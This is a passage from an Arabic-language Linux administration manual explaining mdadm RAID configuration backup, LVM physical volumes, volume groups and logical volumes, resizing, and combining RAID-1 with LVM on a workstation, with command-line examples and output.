هنا أيضاً تبدأ النواة طور إعادة بناء تلقائياً، وتبقى المصفوفة خلال هذا الطور في الوضع degraded أيضاً لكنها متاحة للوصول. ترجع مصفوفة RAID-1 إلى الحالة الطبيعية فور انتهاء إعادة البناء. يمكن عندها أن نخبر النظام أننا سوف نزيل القرص sde من المصفوفة، حتى تبقى كمرأة RAID كلاسيكية بقريصين فقط:

```

# mdadm /dev/md1 --remove /dev/sde
mdadm: hot removed /dev/sde from /dev/md1
# mdadm --detail /dev/md1
/dev/md1:
[...]
    Number  Major  Minor  RaidDevice State
        0      8      50      0    active sync   /dev/sdd2
        2      8      80      1    active sync   /dev/sdf

```

عند هذه اللحظة يمكن فصل القرص الفيزيائي عند إيقاف تشغيل المخدم، أو يمكن حتى فصلها مباشرة إذا كان العتاد يسمح بالتبديل الساخن hot-swap. تسمح بعض متحكمات SCSI، ومعظم أقراص SATA، والسوارات الخارجية التي تعمل عبر USB أو Firewire بهذا النوع من التبديل.

12.1.1.3 النسخ الاحتياطي للإعدادات

تحفظ معظم البيانات الفوقيّة (meta-data) الخاصة بمصفوفات RAID مباشرة على الأقراص التي تتجمّع لهذة المصفوفات، حتى تعرف النواة على المصفوفات ومكوناتها وتجمعها آلياً عند إقلاع النظام. لكن الأفضل أخذ نسخة احتياطية عن هذه البيانات، لأن عملية التعرّف هذه قد تفشل، ومن المتوقّع ألا تفشل هذه العملية إلا في الظروف الحساسة. فلو كان عطل القرص sde في مثالنا حقيقياً (وليس ظاهرياً كما فعلنا) ثم أعيد تشغيل النظام دون إزالة هذا القرص sde، فقد يعود هذا القرص إلى العمل ثانية نتيجة عملية الاستكشاف أثناء إعادة الإقلاع.

سوف تتصطدم النواة إذاً بثلاثة أقراص فيريائية، كل منها يدعي أنه يحوي نصف الحيز التخزيني المقابل للمصفوفة نفسها. أو يمكن أن يحدث التباس عند دمج مصفوفات RAID من مخدمين إلى مخدم واحد فقط. إذا كانت هذه المصفوفات تعمل بشكل صحيح قبل نقل الأقراص، سوف تتمكن النواة من التعرف على الأزواج وجمعها بشكل صحيح؛ لكن إذا كانت الأقراص على المخدم القديم مجموّعة مع بعضها في مصفوفة اسمها md1، وكان المخدم الجديد يحوي md1 أيضًا، فسوف تعاد تسمية إحدى المرآتين.

إذاً لا بد منأخذ نسخة احتياطية عن الإعدادات، حتى لو كانت للاستئناس فقط. الطريقة المعيارية لعمل هذا هي تحرير الملف /etc/mdadm/mdadm.conf، إليك مثالاً عن هذا الملف:

مثال 12.1. ملف إعداد mdadm

```
# mdadm.conf
#
# Please refer to mdadm.conf(5) for information about this file.
#
# by default (built-in), scan all partitions (/proc/partitions) and all
# containers for MD superblocks. alternatively, specify devices to scan, using
# wildcards if desired.
DEVICE /dev/sd*

# auto-create devices with Debian standard permissions
CREATE owner=root group=disk mode=0660 auto=yes

# automatically tag new arrays as belonging to the local system
HOMEHOST <system>

# instruct the monitoring daemon where to send mail alerts
MAILADDR root

# definitions of existing MD arrays
ARRAY /dev/md0 metadata=1.2 name=mirwiz:0 UUID=bb085b35:28e821bd:20d697c9:650152bb
ARRAY /dev/md1 metadata=1.2 name=mirwiz:1 UUID=6ec558ca:0c2c04a0:19bca283:95f67464

# This configuration was auto-generated on Thu, 17 Jan 2013 16:21:01 +0100
# by mkconf 3.2.5-3
```

أحد أهم التفاصيل هو خيار DEVICE، الذي يعدد الأجهزة التي يفحصها النظام بحثاً عن مكونات مصفوفات RAID عند الإقلاع. لقد استبدلنا في مثالنا القيمة الافتراضية – partitions containers – بلائحة واضحة تسرد أسماء ملفات الأجهزة، ذلك لأننا اختربنا استخدام بعض الأقراص الكاملة وليس الأقسام فقط.

آخر سطرين في مثالنا يسمحان للنواة بإسناد رقم الحيز المناسب إلى المصفوفة المناسبة. إن البيانات الفوقية المخزنة على الأقراص نفسها تكفي لإعادة جمع المصفوفات، لكنها لا تكفي لمعرفة رقم الحيز (ولا معرفة اسم /dev/* الموافق للجهاز).

لحسن الحظ، يمكن توليد هذه الأسطر آلياً:

```
# mdadm --misc --detail --brief /dev/md?
ARRAY /dev/md0 metadata=1.2 name=mirwiz:0 UUID=bb085b35:28e821bd:20d697c9:650152bb
ARRAY /dev/md1 metadata=1.2 name=mirwiz:1 UUID=6ec558ca:0c2c04a0:19bca283:95f67464
```

لا تعتمد محتويات هذه السطور على الأقراص المتضمنة في المصفوفة. فلا حاجة إلى إعادة توليدتها عند استبدال قرص معطوب بآخر جديد. لكن يجب الانتباه إلى تحديث الملف عند إنشاء مصفوفة RAID جديدة أو حذف واحدة قديمة.

LVM .12.1.2

أو اختصارا LVM هو أسلوب آخر لعزل الأقراص التخزينية المنطقية عن الأقراص الفيزيائية، وهو يركز على زيادة المرونة بدلاً من زيادة الوثوقية. يسمح LVM بتغيير القرص المنطقي بشكل شفاف بالنسبة للتطبيقات؛ فمثلاً يمكن إضافة أقراص فيزيائية جديدة، ونقل البيانات إليها، وإزالة القديمة، دون فصل القرص المنطقي عن شجرة الملفات.

LVM .12.1.2.1

هذه المرونة نحرزها من خلال مستوى من العزل يشمل ثلاثة مفاهيم.

الأول هو PV، أي Physical Volume (الحيز الفيزيائي) وهو أقرب وحدة إلى العتاد: يمكن أن يتتألف من قسم من أحد الأقراص، أو قرص كامل، أو أي جهاز كنلي آخر (بما في ذلك مصفوفات RAID على سبيل المثال). لاحظ أنه عندما يتم إعداد عنصر فيزيائي ليشغل دور PV في LVM، فيجب التعامل معه من LVM فقط، وإلا فإن النظام سوف يضطرб.

يمكن تجميع عدة PV ضمن VG (Volume Group)، التي يمكن أن تعتبرها بمثابة أقراص ظاهرية قابلة للتتوسيعة. إن VGs مكونات مجردة، ولا تظهر بشكل ملفات أجهزة في فرع `/dev`، لذلك لا يمكن استخدامها مباشرة.

النوع الثالث من المكونات هو LV (Logical Volume – الحيز المنطقي)، وهو قطعة من VG؛ فإذا اعتبرنا VG بمثابة قرص، عندها يقابل LV القسم من القرص. يظهر LV كجهاز كنلي له مدخلة في `/dev`، ويمكن استخدامه كما يستخدم أي قسم فيزيائي آخر (لاستضافة نظام ملفات أو مساحة swap عادة).

أهم شيء هنا هو أن تقسيم VG إلى LVs مستقل تماماً عن المكونات الفيزيائية للـ VG (وهي PVs). يمكن تقسيم VG يتتألف من مكون فيزيائي واحد (قرص مثلاً) إلى دزينة من الأقراص المنطقية؛ كما يمكن أن يتتألف VG من العديد من الأقراص الفيزيائية ثم يظهر كحيز منطقي كبير مفرد. القيد الوحيد طبعاً هو أن الحجم الكلي المتاح للتخزين على LVs لا يمكن أن يكون أكبر من السعة الكلية للحجوزات الفيزيائية في الـ VG.

إلا أن المنطق يطلب شيئاً من التجانس بين المكونات الفيزيائية للـ VG، وأن تقسيم VG إلى حيوزات منطقية لها استخدامات متشابهة. مثلاً، إذا كان العتاد المتوفر يحوي أقراصاً سريعة وأخرى بطئية، فيمكن تجميع السريعة منها في VG واحدة والأقراص البطئية في أخرى؛ يمكن تخصيص أجزاء من الأولى للتطبيقات التي تحتاج وصولاً سريعاً للبيانات، بينما تبقى الأخرى للمهام الأقل إلحاحاً.

وعلى أية حال، تذكر أن LV لا يرتبط مباشرة بأي PV معين. من الممكن التأثير على موقع تخزين بيانات أحد الحيوزات المنطقية فيزيائياً، لكن هذه الإمكانية ليست جوهيرية في الاستخدامات العادية. وعلى صعيد آخر: عندما تتطور المكونات الفيزيائية للـ VG، يمكن تهجير موقع التخزين الفيزيائية لأحد LVs بين الأقراص (مع البقاء ضمن PVs المخصصة للـ VG بالطبع).

LVM 12.1.2.2 إعداد

دعنا الآن نتبع خطوة بخطوة - طريقة إعداد LVM لحالة استخدام نموذجية: حيث نريد تبسيط حالة تخزينية معقدة. تحدث هذه الحالات عادة بعد تاريخ طويل ومعقد من تراكم التدابير المؤقتة. سوف ندرس كمثال حالة مخدم تغيرت فيه الحاجات التخزينية مع الزمن، وانتهى المطاف بمتاهة من الأقسام المتاحة الموزعة على عدد من الأقراص المستخدمة جزئياً. بكلام واضح أكثر، الأقسام التالية هي المتاحة:

- من القرص sdb، القسم sdb2، الحجم 4 غ.ب؛
- من القرص sdc، القسم sdc3، الحجم 3 غ.ب؛
- القرص sdd، متاح بالكامل، 4 غ.ب؛
- من القرص sdf، القسم sdf1، 4 غ.ب؛ والقسم sdf2، 5 غ.ب.

بالإضافة لذلك، دعنا نفترض أن القرصين sdb و sdf أسرع من البقية.

هدفنا هو إعداد ثلاثة حيزات منطقية لثلاثة تطبيقات: مخدم ملفات يحتاج 5 غ.ب. من المساحة التخزينية، وقاعدة بيانات (1 غ.ب) وبعض المساحة للنسخ الاحتياطية (12 غ.ب). يحتاج التطبيقان الأوليان أداء جيداً، بينما النسخ الاحتياطية أقل حرجاً من حيث الحاجة لسرعة النقل. تمنعنا كل هذه القيود من استخدام الأقسام المتاحة مباشرة كما هي؛ لكن يمكن أن يسمح استخدام LVM بعزل الحجم الفيزيائي للأجهزة، بحيث يبقى القيد الوحيد هو المساحة الكلية المتوفرة فقط.

الأدوات المطلوبة كلها في حزمة lvm2 واعتمادياتها. بعد تثبيتها، يتطلب إعداد LVM ثلاث خطوات، تقابل المستويات الثلاث للمفاهيم.

أولاً، نجهز الحيزات الفيزيائية باستخدام **pvccreate**:

```
# pvdisplay
# pvccreate /dev/sdb2
Physical volume "/dev/sdb2" successfully created
# pvdisplay
"/dev/sdb2" is a new physical volume of "4.00 GiB"
--- NEW Physical volume ---
PV Name          /dev/sdb2
VG Name
PV Size          4.00 GiB
Allocatable      NO
PE Size          0
Total PE         0
Free PE          0
Allocated PE     0
PV UUID          0zuiQQ-j10e-P593-4tsN-9FGy-TY0d-Quz31I

# for i in sdc3 sdd sdf1 sdf2 ; do pvccreate /dev/$i ; done
Physical volume "/dev/sdc3" successfully created
Physical volume "/dev/sdd" successfully created
Physical volume "/dev/sdf1" successfully created
Physical volume "/dev/sdf2" successfully created
# pvdisplay -C
PV    VG   Fmt  Attr PSize PFree
/dev/sdb2  lvm2 --- 4.00g 4.00g
/dev/sdc3  lvm2 --- 3.09g 3.09g
/dev/sdd   lvm2 --- 4.00g 4.00g
/dev/sdf1   lvm2 --- 4.10g 4.10g
/dev/sdf2   lvm2 --- 5.22g 5.22g
```

حتى الآن، كل شيء على ما يرام؛ لاحظ أنه يمكن إعداد PV على قرص كامل كما يمكن ذلك على أقسام الأقراص. يسرد الأمر **pvdisplay** الحيزات الفيزيائية الموجودة، وذلك في صيغتين مختلفتين للخرج، كما هو موضح أعلاه.

دعنا الآن نجمع هذه العناصر الفيزيائية في VG باستخدام **vgcreate**. سوف نجمع الحيزات الفيزيائية من الأقراص السريعة فقط في مجموعة اسمها `vg_critical`؛ أما المجموعة الأخرى، `vg_normal`، فسوف تحوي عناصر سريعة وأخرى بطيئة.

```
# vgdisplay
No volume groups found
# vgcreate vg_critical /dev/sdb2 /dev/sdf1
Volume group "vg_critical" successfully created
# vgdisplay
--- Volume group ---
VG Name          vg_critical
System ID
Format           lvm2
Metadata Areas   2
Metadata Sequence No 1
VG Access        read/write
VG Status         resizable
MAX LV            0
Cur LV            0
Open LV           0
Max PV            0
Cur PV            2
Act PV            2
VG Size           8.09 GiB
PE Size           4.00 MiB
Total PE          2071
Alloc PE / Size  0 / 0
Free  PE / Size  2071 / 8.09 GiB
VG UUID          bpq7z0-PzPD-R7HW-V8eN-c10c-S32h-f6rKqp

# vgcreate vg_normal /dev/sdc3 /dev/sdd /dev/sdf2
Volume group "vg_normal" successfully created
# vgdisplay -C
VG      #PV #LV #SN Attr   VSize  VFree
vg_critical  2   0   wz--n-  8.09g  8.09g
vg_normal    3   0   wz--n- 12.30g 12.30g
```

الأوامر هنا أيضاً واضحة جداً (كما أن **vgdisplay** يوفر صيغتين للخرج). لاحظ أنه من الممكن استخدام قسمين من القرص الفيزيائي نفسه في مجموعتين مختلفتين. لاحظ أيضاً أنها استخدمنا بادئة `vg` عند تسمية VGs التي أنشأناها ولكن هذا مجرد اصطلاح.

لدينا الآن «قرصين ظاهرين»، أحجامهما تقيرياً 8 غ.ب و 12 غ.ب على التوالي. دعنا الآن نقطعهما إلى «أقسام ظاهرية» (LVs). نحتاج الأمر **lvcreate**، ونحتاج أيضاً تعليمات أكثر تعقيداً بقليل:

```
# lvdisplay
# lvcreate -n lv_files -L 5G vg_critical
Logical volume "lv_files" created
# lvdisplay
--- Logical volume ---
LV Path           /dev/vg_critical/lv_files
LV Name          lv_files
VG Name          vg_critical
LV UUID          J3V0oE-cBY0-KyDe-5e0m-3f70-nv0S-kCwbpT
LV Write Access  read/write
LV Creation host, time mirwiz, 2015-06-10 06:10:50 -0400
LV Status         available
# open            0
```

```

LV Size           5.00 GiB
Current LE        1280
Segments          2
Allocation       inherit
Read ahead sectors    auto
- currently set to 256
Block device     253:0

# lvcreate -n lv_base -L 1G vg_critical
Logical volume "lv_base" created
# lvcreate -n lv_backups -L 12G vg_normal
Logical volume "lv_backups" created
# lvdisplay -c
  LV      VG      Attr   LSize  Pool Origin Data%  Meta%  Move Log Cpy%Sync
  ↵ Convert
  lv_base  vg_critical -wi-a---  1.00g
  lv_files vg_critical -wi-a---  5.00g
  lv_backups vg_normal   -wi-a--- 12.00g

```

يوجد معالمان مطلوبان عند إنشاء الحيزات المنطقية؛ ويجب تمريرهما إلى الأمر **lvcreate** كخيارات. الأول هو اسم LV الذي سوف ننشئه ويحدد بالخيار **-n**، والثاني هو حجم LV ويعطى عموماً بالخيار **-L**. نحتاج أيضاً إعلام الأمر باسم VG التي يطبق عليها طبعاً، وهذا هو المعامل الأخير في التعليمية.

التعقّل أكثر

خيارات **lvcreate**

للأمر **lvcreate** العديد من الخيارات تسمح بضبط عملية إنشاء LV. دعنا أولاً نشرح الخيار **-l**، الذي يسمح بتحديد حجم الحيز المنطقي كعدد من الكتل (بدلاً من استخدام الوحدات « البشرية » كما فعلنا في المثال السابق). هذه الكتل (التي تدعى PEs، أي *physical extents*) هي وحدات متغيرة من المساحة التخزينية في الحيزات الفيزيائية، ولا يمكن أن تقسم الواحدة منها بين الحيزات المنطقية. عندما يحتاج المرء لتحديد السعة التخزينية للحيز المنطقي بدقة أكبر، مثلاً لاستخدام كامل المساحة المتوفرة، سيكون الخيار **-l** مفضلاً على الخيار **-L** غالباً.

من الممكن أيضاً الإشارة إلى الموقع الفيزيائي لتخزين LV، بحيث تخزن « استطالاته » (extents) على PV معين (مع البقاء ضمن الحيزات الفيزيائية المخصصة للVG طبعاً). نظراً لأننا نعلم أن sdb أسرع من sdf، ربما نريد تخزين **lv_base** هناك إذا أردنا منح الأفضلية لمخدم قاعدة البيانات على مخدم الملفات. يصبح الأمر كالتالي:

```
lvcreate -n lv_base -L 1G vg_critical
```

لاحظ أن هذا الأمر قد يفشل إذا لم يحو الحيز الفيزيائي عدداً كافياً من الاستطالات **/dev/sdb2**. في هذا المثال، لعلنا سنحتاج إلى إنشاء **lv_base** قبل **lv_files** لتفادي هذا الموقف — أو إلى تحرير بعض المساحة على **sdb2** باستخدام الأمر **pvmove** —

ينتهي المطاف بالحيزات المنطقية بعد إنشائها كملفات أجهزة كتيلية في **/dev/mapper/**

```

# ls -l /dev/mapper
total 0
crw----- 1 root root 10, 236 Jun 10 16:52 control
lrwxrwxrwx 1 root root      7 Jun 10 17:05 vg_critical-lv_base -> ../dm-1
lrwxrwxrwx 1 root root      7 Jun 10 17:05 vg_critical-lv_files -> ../dm-0
lrwxrwxrwx 1 root root      7 Jun 10 17:05 vg_normal-lv_backups -> ../dm-2

```

```
# ls -l /dev/dm-*
brw-rw---T 1 root disk 253, 0 Jun 10 17:05 /dev/dm-0
brw-rw--- 1 root disk 253, 1 Jun 10 17:05 /dev/dm-1
brw-rw--- 1 root disk 253, 2 Jun 10 17:05 /dev/dm-2
```

التعرف الآلي على حيزات LVM

ملاحظة

عند إقلاع الحاسب، تنفذ وحدة الخدمة `lvm2-activation` التابعة لنظام `systemd` الأمر `vgchange -ay` « لتنشيط مجموعات الحيزات »: حيث يفحص الأجهزة المتوفرة؛ وُسجّل الأجهزة التي تمت تهيئتها كحيزات فيزيائية ضمن نظام LVM الفرعي، وتجمع الحيزات التي تنتهي لمجموعاتها، ثم تنشط الحيزات المنطقية وتصبح متوفرة. لا حاجة إذًا لتحرير أي ملفات إعداد عند إنشاء أو تعديل حيزات LVM.

لكن لاحظ أن خريطة عناصر LVM (الحيزات الفيزيائية والمنطقية، والمجموعات) تُنسخ احتياطيًا إلى `/etc/lvm/backup/`، وهذه قد تفيد في حال حدوث مشكلة (أو لاختلاس النظر تحت الغطاء).

لتسييل الأمور، يتم إنشاء اختصارات رمزية أيضًا في مجلدات بأسماء VGs نفسها:

```
# ls -l /dev/vg_critical
total 0
lrwxrwxrwx 1 root root 7 Jun 10 17:05 lv_base -> ../dm-1
lrwxrwxrwx 1 root root 7 Jun 10 17:05 lv_files -> ../dm-0
# ls -l /dev/vg_normal
total 0
lrwxrwxrwx 1 root root 7 Jun 10 17:05 lv_backups -> ../dm-2
```

يمكن استخدام LVs عنها مثل أي قسم نظامي تماماً:

```
# mkfs.ext4 /dev/vg_normal/lv_backups
mke2fs 1.42.12 (29-Aug-2014)
Creating filesystem with 3145728 4k blocks and 786432 inodes
Filesystem UUID: b5236976-e0e2-462e-81f5-0ae835ddab1d
[...]
Creating journal (32768 blocks): done
Writing superblocks and filesystem accounting information: done
# mkdir /srv/backups
# mount /dev/vg_normal/lv_backups /srv/backups
# df -h /srv/backups
Filesystem           Size   Used  Avail Use% Mounted on
/dev/mapper/vg_normal-lv_backups   12G    30M   12G   1% /srv/backups
# [...]
[...]
# cat /etc/fstab
[...]
/dev/vg_critical/lv_base   /srv/base      ext4 defaults 0 2
/dev/vg_critical/lv_files   /srv/files      ext4 defaults 0 2
/dev/vg_normal/lv_backups   /srv/backups   ext4 defaults 0 2
```

من وجهة نظر التطبيقات، تم تحويل الأقسام الصغيرة العديدة إلى حيز كبير واحد بحجم 12 غ.ب، وله اسم `lv_backups`.

LVM 12.1.2.3 مع الزمن

بالرغم من أن ميزة جمع الأقراص أو الأقسام الفيزيائية مفيدة، إلا أنها ليست الميزة الأساسية لاستخدام LVM. لا تبدو المرونة التي تحصل عليها من LVM واضحة إلا بعد مرور فترة من الزمن بشكل خاص، عندما تتغير الحاجات. في مثالنا السابق، دعنا نفترض أن هناك ملفات جديدة كبيرة يجب تخزينها، وأن الحيز المنطقي المخصص لمخدم الملفات صغير جداً عليها. بما أننا لم نستهلك كامل المساحة الحرة المتوفرة على `lv_files`، يمكننا توسيعه لذلك الغرض، ثم نستخدم `vg_critical` لملائمة نظام الملفات مع الحجم الجديد:

```
# df -h /srv/files/
Filesystem              Size  Used Avail Use% Mounted on
/dev/mapper/vg_critical-lv_files  5.0G  4.6G  146M  97% /srv/files
# lvdisplay -C vg_critical/lv_files
  LV      VG      Attr     LSize Pool Origin Data%  Meta%  Move Log Cpy%Sync  Con
→ vert
  lv_files vg_critical -wi-ao-- 5.00g
# vgdisplay -C vg_critical
  VG      #PV #LV #SN Attr     VSize VFree
  vg_critical  2    2   0 wz--n- 8.09g 2.09g
# lvresize -L 7G vg_critical/lv_files
  Size of logical volume vg_critical/lv_files changed from 5.00 GiB (1280 extents) to
→ 7.00 GiB (1792 extents).
  Logical volume lv_files successfully resized
# lvdisplay -C vg_critical/lv_files
  LV      VG      Attr     LSize Pool Origin Data%  Meta%  Move Log Cpy%Sync  Con
→ vert
  lv_files vg_critical -wi-ao-- 7.00g
# resize2fs /dev/vg_critical/lv_files
resize2fs 1.42.12 (29-Aug-2014)
Filesystem at /dev/vg_critical/lv_files is mounted on /srv/files; on-line resizing req
→ uired
old_desc_blocks = 1, new_desc_blocks = 1
The filesystem on /dev/vg_critical/lv_files is now 1835008 (4k) blocks long.

# df -h /srv/files/
Filesystem              Size  Used Avail Use% Mounted on
/dev/mapper/vg_critical-lv_files  6.9G  4.6G  2.1G  70% /srv/files
```

تحجيم نظام الملفات

تحذير

لا تدعم جميع نظم الملفات التحجيم أثناء الاتصال (online resizing)؛ وبالتالي يجب فصل نظام الملفات أولاً (unmount) ثم إعادة ربطه بعد إنتهاء العملية. طبعاً إذا كان هناك رغبة بتغيير المساحة المخصصة لأحد الحيزات المنطقية، فيجب تقليل نظام الملفات أولاً؛ أما في حال التكبير فيكون الترتيب معكوساً: حيث يجب تكبير الحيز المنطقي قبل توسيعة نظام الملفات داخله. هذا منطقي تماماً، فلا يمكن أن يكون حجم نظام الملفات أكبر من حجم الجهاز الكتلي الذي يحويه بأي حال من الأحوال (سواء كان الجهاز قسماً فيزيائياً أو كان حيز تخزين منطقي).

يمكن توسيعة نظم الملفات `ext3`, `ext4` و `xfs` دون فصل الاتصال (online)؛ أما التقليل فيحتاج الفصل عن شجرة الملفات. يسمح نظام الملفات `reiserfs` بالتحجيم أثناء الاتصال في الاتجاهين. أما صاحب الجلة `ext2` فلا يسمح بأي منهما، ويحتاج للفصل في جميع الحالات.

يمكّنا توسيعة الحيز الذي يستضيف قاعدة البيانات بنفس الأسلوب، لولا أننا وصلنا لحدود المساحة المتاحة على المجموعة:

```
# df -h /srv/base/
Filesystem              Size  Used Avail Use% Mounted on
/dev/mapper/vg_critical-lv_base 1008M  854M  104M  90% /srv/base
# vgdisplay -C vg_critical
VG          #PV #LV #SN Attr   VSize VFree
vg_critical    2    2    0 wz--n- 8.09g 92.00m
```

لا مشكلة، حيث يسمح LVM بإضافة حيّزات فيزيائية إلى المجموعات القائمة مسبقاً. مثلاً، ربما لاحظنا أن القسم sdb1 الذي كان يستخدم خارج نظام LVM حتى الآن، كان يحتوي على أرشيفات يمكن نقلها إلى .lv_backups. يمكننا الآن إعادة استخدام القسم ودمجه في مجموعة الحيّزات الحالية، واستثمار بعض المساحة الحرة. هذه هي وظيفة الأمر **vgextend**. طبعاً يجب تهيئه القسم كحيّز فيزيائي قبل ذلك. بعد توسيع المجموعة، يمكننا استخدام أوامر مشابهة للسابقة لتمديد الحيز المنطقي وتتوسيع نظام الملفات بعد ذلك:

```
# pvcreate /dev/sdb1
Physical volume "/dev/sdb1" successfully created
# vgextend vg_critical /dev/sdb1
Volume group "vg_critical" successfully extended
# vgdisplay -C vg_critical
VG          #PV #LV #SN Attr   VSize VFree
vg_critical    3    2    0 wz--n- 9.09g 1.09g
# [...]
[...]
# df -h /srv/base/
Filesystem              Size  Used Avail Use% Mounted on
/dev/mapper/vg_critical-lv_base 2.0G  854M  1.1G  45% /srv/base
```

التعقّل أكثر LVM متقدّم

يسمح LVM باستخدامات متقدمة أكثر، حيث يمكن تحديد الكثير من التفاصيل يدوياً. مثلاً، يستطيع مدير النظام تعديل حجم الكتل التي تتركب منها الحيّزات الفيزيائية والمنطقية، كما يستطيع ضبط تخطيطها الفيزيائي (physical layout). من الممكن أيضاً نقل الكتل بين الحيّزات الفيزيائية، لضبط الأداء بدقة مثلاً، أو تحرير PV معين عند الحاجة لإخراج القرص الفيزيائي الموقّف من المجموعة (سواء لنقله إلى VG آخر أو إزالته من LVM بالكامل) كتبيّات التعليمات التي تصف الأوامر واضحة ومفصّلة بشكل عام. صفحة lvm(8) هي نقطة بدء جيدة.

؟LVM أو RAID. 12.1.3

يقدم كلاً من RAID و LVM ميزات لا تقبل الجدل عندما يتعد المرء عن الحالة البسيطة للحاسوب المكتبي ذي القرص الواحد حيث لا تتغيّر الاستخدامات مع مرور الزمن. لكن RAID و LVM يتبعان في اتجاهين مختلفين، وتتباعد أهدافهما، ومن المقبول أن يتسائل المرء عن أي التقنيتين يجب أن يتبنّاها. الإجابة الأنسب ستعتمد طبعاً على الحاجات الحالية والمترقبة.

هناك عدة حالات بسيطة حيث لا تظهر فيها أي تساؤلات فعلية. إذا كان الهدف هو حماية البيانات من عطب العتاد، فالحل طبعاً هو إعداد RAID مع مصفوفة أقراص ذات فائض تخزيني، نظراً لأن LVM لا يعالج هذه

المشكلة أبداً. من جهة أخرى، إذا كان هناك حاجة لتصميم تخزيني من تستقل فيه الحيزات التخزينية عن المخطط الفيزيائي للأفراد، عندها RAID لا يساعد كثيراً و LVM هو الخيار الطبيعي.

إذا كان الأداء مهمًا...

ملاحظة

إذا كانت سرعة الدخول والخرج جوهرية، خصوصاً من ناحية أ زمن الوصول، فإن استخدام LVM أو RAID أو جمعهما معاً بإحدى الطرق قد يؤثر على الأداء، وأحياناً يجب أخذ هذا بعين الاعتبار عند اختيار إحدى التقنيتين. إلا أن هذه الاختلافات في الأداء صغيرة حقاً، ولا يمكن قياسها إلا في حالات قليلة. إذا كان الأداء مهمًا، فإن أكبر زيادة يمكن الحصول عليها تكون باستخدام وسائل تخزين غير ميكانيكية (سوقات الحالة الصلبة SSD) -

(solid-state drives)؛ كلفة الميغابايت في هذه الوسائل أعلى من كلفته في الأفراد الصلبة العادية، كما أن سعتها أصغر عادة، لكنها تقدم أداء باهراً للوصول العشوائي. إذا كان نمط الاستخدام يشتمل على العديد من عمليات الدخول والخرج المنتشرة على أنحاء نظام الملفات، كما في حالة قواعد البيانات التي تجري عليها استعلامات معقدة مثلاً، فإن جدوى تشغيلها على SSD أكبر بكثير من استخدام LVM بدلًا من RAID أو العكس. يجب اتخاذ القرار في هذه الحالات اعتماداً على معايير أخرى غير السرعة، نظراً لأن موضوع الأداء يمكن معالجته بسهولة باستخدام SSD.

حالة الاستخدام الثالثة الجديرة بالاهتمام هي عندما يحتاج المرء جمع قرصين في حيز تخزيني واحد، وذلك بهدف زيادة الأداء أو للحصول على نظام ملفات أكبر من سعة الأفراد المتوفرة. يمكن معالجة هذه الحالة باستخدام RAID-0 (أو حتى linear-RAID) أو باستخدام LVM. في هذه الحالة، يقع الاختيار على ما لم تكن هناك قيود إضافية (الانسجام مع بقية الحواسيب إذا كانت تعتمد على RAID مثلاً). الإعداد الأولي لنظام LVM أكثر تعقيداً بقليل، ولكن المرونة الإضافية التي يوفرها تعوض هذه الزيادة الطفيفة في التعقيدات عندما تتغير المتطلبات التخزينية أو إذا دعت الحاجة لإضافة أفراد جديدة.

ثم نصل طبعاً إلى حالة الاستخدام الشديدة حقاً، وهي عندما تحتاج نظاماً تخزينياً يقوم بقطع العتاد ومناً من ناحية توزيع الحيزات التخزينية. لا يستطيع RAID وحده ولا LVM معالجة المتطلبين معاً؛ هذه هي الحالة التي نستخدم فيها الاثنين في الوقت نفسه — أو بالأحرى، نستخدم أحدهما فوق الآخر. أكثر طريقة مستخدمة من وصل RAID و LVM إلى مرحلة النضج هي ضمان حماية البيانات أولاً من خلال جمع الأفراد في عدد صغير من مصفوفات RAID الكبيرة، ثم استخدام هذه المصفوفات كحيزات فيزيائية لنظام LVM؛ بعدها تقطع LVs إلى أقسام منطقية لإنشاء نظم الملفات. إن ميزة هذا الأسلوب هي أنه عندما يتقطع قرص ما، سنحتاج لإعادة بناء عدد صغير من مصفوفات RAID، وبالتالي اختصار الوقت الذي يقضيه مدير النظام في الاستعادة.

لناخذ مثلاً حقيقةً: يحتاج قسم العلاقات العامة في شركة فلكوت محطة عمل لتحرير الفيديو، لكن ميزانية القسم لا تسمح بشراء عتاد متتطور بالكامل. اتخذ القرار بتفضيل العتاد المخصص لأعمال الجرافيك (الشاشة وبطاقة الفيديو)، والاكتفاء بالعتاد العادي بالنسبة لوسائل التخزين. لكن، كما هو معلوم، يحتاج الفيديو الرقمي بعض المتطلبات الخاصة فيما يتعلق بوسائل التخزين: فكمية البيانات المخزنة كبيرة، كما أن معدل النقل عند قراءة أو

كتابة هذه البيانات مهم و يؤثر على الأداء الكلي للنظام (أهمية أكبر من أهمية زمن الوصول النموذجي مثلاً). يجب تلبية هذه المتطلبات باستخدام عتاد عادي، في هذه الحالة لدينا قرصين صلبيين SATA سعة كل منهما 300 غيغابايت؛ يجب أيضاً أن تقاوم بيانات النظام وبعض من بيانات المستخدم أخطال العتاد، إذ يجب أن تبقى مقاطع الفيديو المحررة بأمان، لكن اللقطات (rushes) التي تنتظر التحرير أقل أهمية، بما أنها لا تزال متوفرة على شرائط الفيديو.

سوف نجمع RAID-1 و LVM معًا لإيفاء هذه الشروط. سوف نصل القرصين إلى متحكمي SATA مختلفين لتحسين الوصول المتوازي وتخفيض خطر الأخطال المتزامنة، وبالتالي سوف يظهر القرصان باسمي sda و sdc. سوف نقطع القرصين وفق المخطط التالي:

```
# fdisk -l /dev/sda

Disk /dev/sda: 300 GB, 300090728448 bytes, 586114704 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: dos
Disk identifier: 0x00039a9f

Device      Boot   Start     End   Sectors Size Id Type
/dev/sda1  *       2048 1992060 1990012 1.0G fd Linux raid autodetect
/dev/sda2        1992061 3984120 1992059 1.0G 82 Linux swap / Solaris
/dev/sda3        4000185 586099395 582099210 298G 5 Extended
/dev/sda5        4000185 203977305 199977120 102G fd Linux raid autodetect
/dev/sda6        203977306 403970490 199993184 102G fd Linux raid autodetect
/dev/sda7        403970491 586099395 182128904 93G 8e Linux LVM
```

- جمعنا القسمين الأولين من كل قرص (حوالي 1 غ.ب) في حيز RAID-1 ، هو md0 . هذه المرأة ستستخدم مباشرة لتخزين نظام الملفات الجذر.
- استخدمنا القسمين swap و sda2 كقسمي swap ، ما منحنا مساحة تبديل سعتها الكلية 2 غ.ب. ومع 1 غ.ب من الذاكرة RAM ، أصبحت كمية الذاكرة المتوفرة لمحمصة العمل مريحة.
- جمعنا القسمين sda5 و sdc5 ، كما جمعنا sda6 و sdc6 في حيز RAID-1 حجم كل منهما حوالي 100 غ.ب، هما md1 و md2 . تمت تهيئة كل من هاتين المرأةين لـ LVM فيزيائي ، وتم تخصيصهما للمجموعة VG_raid . هذه VG تحوي تقريباً 200 غ.ب من المساحة المؤمنة.
